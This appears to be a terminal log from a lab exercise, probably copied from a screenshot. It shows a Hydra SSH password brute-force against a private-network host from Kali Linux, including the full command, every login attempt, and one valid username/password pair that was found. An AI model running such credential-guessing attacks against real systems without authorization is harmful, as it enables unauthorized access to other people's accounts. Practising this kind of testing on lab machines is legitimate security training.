 ┌──(kali㉿kali)-[~]
└─$ hydra -L utenti.txt -P password.txt 192.168.50.100 -t1  ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 05:46:02
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:6/p:6), ~36 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "testpass" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "baudo" - 2 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "pass123" - 3 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "password" - 4 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "davidson" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "pippo" - pass "cambia" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "testpass" - 7 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "baudo" - 8 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "pass123" - 9 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "password" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "davidson" - 11 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "harley" - pass "cambia" - 12 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 13 of 36 [child 0] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "testpass" - 19 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "baudo" - 20 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "pass123" - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "password" - 22 of 36 [child 0] (0/0)
[STATUS] 22.00 tries/min, 22 tries in 00:01h, 14 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "davidson" - 23 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "andrea" - pass "cambia" - 24 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "testpass" - 25 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "baudo" - 26 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "pass123" - 27 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "password" - 28 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "davidson" - 29 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "franco" - pass "cambia" - 30 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 31 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "baudo" - 32 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "pass123" - 33 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 34 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "davidson" - 35 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "cambia" - 36 of 36 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 05:47:49